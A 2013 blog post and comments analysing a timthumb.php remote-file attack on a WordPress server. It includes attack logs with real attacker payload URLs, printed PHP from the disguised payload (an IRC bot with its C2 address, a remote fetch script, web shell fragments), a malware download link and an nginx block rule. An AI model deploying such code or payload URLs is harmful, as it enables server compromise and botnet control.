One of today’s attacks to this web server
Posted by Javi Lavandeira in Computer Security, Crime, Technology | April 29, 2013My web server was attacked by some guy in Germany last night. This is happens several times a day, so it’s usually not a concern. Ths time it happened while I was monitoring the server, so I had some fun looking at what the attacker was trying to do.
When I’m working on the computer at home I usually have a terminal window open in the background. In this window I’m usually watching all requests to my web server in real time. Most of time time I don’t pay attention to it (it’s mostly search engines crawling my domains), but sometimes you catch something interesting. This is an example of the kind of attacks hitting every web server on the Internet many times a day.
I was having dinner when I saw several strange requests to the Varnish server in front of my backend web server:
85.214.110.68 - - [28/Apr/2013:22:47:48 +0900] "GET /wp-content/themes/Momento/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 400 300 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:49 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:50 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3589 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:52 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//assets/js/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:52 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/assets/js/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3589 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:54 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//extensions/auto-thumb/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:55 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/extensions/auto-thumb/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3589 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:56 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//functions/efrog/lib/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:57 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/functions/efrog/lib/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:58 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//functions/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:47:59 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/functions/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:00 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//fws/addons/timthumb/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:01 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/fws/addons/timthumb/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:03 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//library/functions/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:03 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/library/functions/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:05 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//helpers/timthumb/image.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:05 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/helpers/timthumb/image.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:07 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//images/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:08 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/images/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:09 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//inc/classes/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:10 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/inc/classes/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:11 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//inc/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:12 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/inc/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:14 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//include/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:14 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/include/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:16 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//includes/functions/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:16 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/includes/functions/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:18 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//includes/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:19 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/includes/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:20 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//includes/timthumb/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:21 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/includes/timthumb/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:22 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//js/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:23 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms/js/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 404 3590 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" 85.214.110.68 - - [28/Apr/2013:22:48:25 +0900] "GET /wp-content/plugins/sitepress-multilingual-cms//lib/timthumb.php?src=http://flickr.com.finnovations.de/parola.php HTTP/1.1" 301 20 "-" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]" [...additional lines ommited...]
(Actually, these logs are from the backend web server running Apache. I’m not storing the request log on the Varnish machine.)
This guy was obviously scanning the web server for a script called timthumb.php. A quick search on Google shows that there was indeed a security problem with older versions of this program. It was possible to trick it into downloading a file from an attacker’s host and saving it into the server, where it could be later executed in order to compromise the system (see this link for details.)
In this case, the attacker was trying to pass this parameter to the script:
src=http://flickr.com.finnovations.de/parola.php
In other words, he was trying to save on my server the script parola.php that’s hosted on the server flickr.com.finnovations.de (most likely a compromised server). This parola.php file contains the malicious code that the attacked wanted to run on my server. So the obvious thing for me to do was download it to examine it later!
Just out of curiosity I decided to scan the web server logs for the results of all requests that included flickr in the parameter string:
[root]therazane:/Volumes/Data/Library/Server/Web/Logs/Archive # gzcat lavandeira.net-201304-access.gz |grep -i timthumb|grep flickr| cut -d ' ' -f 9 | sort | uniq -c | sort -nr 643 301 640 404 26 400 18 500 8 200
643 redirects (because the attacker used double slashes in the request), 640 File Not Found errors, 26 Bad Requests, 18 Internal Server Error and 8 successful requests. I checked those last two just in case. The 8 successful requests were legitimate hits to the blog, and the 18 Internal Server Errors were failed attempts from the same kind of attack earlier this month.
The hack, dissected (more or less)

The PHP file turned out to be very interesting. An octal dump shows that it starts with a dummy GIF89a header.
The first 41 bytes are binary data: a GIF89a header in order to trick the application into believing that this is indeed an image file. The real malicious code starts from byte 42. This would be the part that would be executed by the server if this file had been successfully uploaded.
I remove the GIF header in order to examine the PHP part:
[javilm]MacBook-Pro:~/Desktop/parola/script $ dd bs=1 skip=41 if=parola.php of=parola-trimmed.php 53886+0 records in 53886+0 records out 53886 bytes transferred in 0.112777 secs (477810 bytes/sec)
The resulting PHP script is pretty big. It contains three encoded PHP sections. The first two are decoded and executed if the attacker provided either the bot or p parameters when invoking the script on a compromised server. The third section is a really long PHP script (163 kilobytes!) that gathers information about the compromised machine and presents it to the attacker. 
This is, if I’m not mistaken, a copy of the Alucar shell. If you’re interested, search “Alucar shell” on Google to get pages and pages of results from compromised servers.
Tonight it has been a fun night. I’ve put online a copy of the original file and the decoded scripts, in case you want to take a look. You can get it here:
Download: parola.zip (~160 Kilobytes)
Just don’t install it in your web server!
The payloads
The first encoded PHP section (let’s call it bot based on the parameter it checks) is a 22Kb PHP script that creates an IRC bot that connects to an IRC server in South Africa:
set_time_limit(0);
error_reporting(0);
class pBot
{
var $config = array("server"=>"46.105.164.104",
"port"=>"80",
"pass"=>"wn",
"prefix"=>"php",
"maxrand"=>"6",
"chan"=>"#w",
"chan2"=>"",
"key"=>"",
"modes"=>"+pwisx",
"password"=>"wn",
"trigger"=>".",
"hostauth"=>"public.nL" // * for any hostname (remember: /setvhost xdevil.org)
);
var $users = array();
function start()
{
if(!($this->conn = fsockopen($this->config['server'],$this->config['port'],$e,$s,30)))
$this->start();
$ident = $this->config['prefix'];
$alph = range("0","9");
for($i=0;$i<$this->config['maxrand'];$i++)
$ident .= $alph[rand(0,9)];
if(strlen($this->config['pass'])>0)
$this->send("PASS ".$this->config['pass']);
$this->send("USER ".$ident." 127.0.0.1 localhost :".php_uname()."");
$this->set_nick();
$this->main();
}
function main()
{
while(!feof($this->conn))
{
$this->buf = trim(fgets($this->conn,512));
[...truncated...]
Download the ZIP archive if you want to see the whole script. The file name inside the archive is 08_bot.php.
The second payload (let’s call it linkToFetch.php) is a very short script that decodes the linkToFetch parameter from the query string and checks whether curl is installed in the compromised system. If curl is available, then it is used to download the file specified by the attacker and display the contents.
$useragent=$_SERVER['HTTP_USER_AGENT'];
//echo $useragent;
ini_set('user_agent', $useragent);
$LinkToFetch = base64_decode(urldecode($_GET['p']));
echo $LinkToFetch;
function iscurlinstalled()
{
if (in_array ('curl', get_loaded_extensions()))
{
return true;
}
else
{
return false;
}
}
// If curl is instaled
if(iscurlinstalled()==true)
{
$ch = curl_init("$LinkToFetch");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_BINARYTRANSFER, true);
curl_setopt($ch,CURLOPT_USERAGENT,$useragent);
$HtmlCode = curl_exec($ch);
curl_close($ch);
}
else
{
$HtmlCode = file_get_contents($LinkToFetch, false, $context);
}
echo $HtmlCode;
This script is saved as 06_linkToFetch.php in the ZIP file above.
The last and biggest payload (let’s call it r57) is the Alucar shell. It’s a very long PHP script that scans the compromised server and generates a detailed report about the system it’s running on. It then creates a web server process and waits for a connection from the attacker. When the attacker connects he is asked to authentication. After login, this scripts shows him the report about the server and allows the attacker to run commands.
[...truncated...]
if($auth == 1) {
if (!isset($_SERVER['PHP_AUTH_USER']) || md5($_SERVER['PHP_AUTH_USER'])!==$name || md5($_SERVER['PHP_AUTH_PW'])!==$pass)
{
header('WWW-Authenticate: Basic realm="HELLO!"');
header('HTTP/1.0 401 Unauthorized');
exit("<b>Access Denied</b>");
}
}
$head = '
<html>
<head>
<title>linkirc - jambihackerlink</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
[...truncated...]
This file is saved as 04_r57.php in the ZIP archive, for your viewing pleasure.
I had fun looking at this (and learnt a couple things along the way). I’ll be posting more descriptions of these kind of attacks, even though they’re already old news in the computer security community.

Interesting. One of the servers I administer is getting absolutely hammered by these guys. Hundreds of thousands of requests a couple days ago.
Yeah, it’s pretty annoying. Initially I blocked the offending IP address, but they resumed the scan a few minutes later from a different IP address in the same subnet.
I ended up blocking the whole subnet in the firewall.
Yeah. The IP switches often. I see you use Apache, but in my nginx configuration for the targeted domain I added the following near the top:
# Block the parola.php hack attempt
if ($request_uri ~* “(parola.php)”) { return 403; }
It simply returns a “Forbidden” http code for any url with “parola.php”. Honestly I’m not sure if that is the best solution, but at least in the short term it keeps all those requests from hitting PHP, generating a 404 in WordPress and bogging the server down.
I don’t think that will help much. In my server they’re trying the same thing using different filenames and domains. Some quick check from the last 3 days’ log:
src=http%3A%2F%2Fpicasa.com.misionribasgarcia.com%2Fpagat.php
src=http%3A%2F%2Fpicasa.com.ususi.co.ke%2Fbad.php
src=http%3A%2F%2Fwww.lavandeira.net%2Fwp-content%2Fuploads%2F2012%2F05%2F141.jpg&w=1500&h=250
src=http://flickr.com.finnovations.de/parola.php
src=http://flickr.com.h1837308.stratoserver.net/login.php
src=http://flickr.com.hausundgartenshop24.de/parola.php
src=http://flickr.com.isgre.at/znesckb.php
src=http://picasa.com.gilbrandao.com.br/jahat.php
That was taken with this command, then eliminating the few legitimate lines by hand:
gzcat lavandeira.net-201304-access.gz |grep timthumb | awk ‘{ print $7 }’ | sort | uniq | cut -d ‘?’ -f 2 -s | sort | uniq
I have a Varnish frontend in front of my Apache machine, so server load is not a problem. Only the first request hits the backend server, and the rest are delivered from the frontend. This doesn’t help when they scan different URLs, but I’m not seeing any significative server load yet.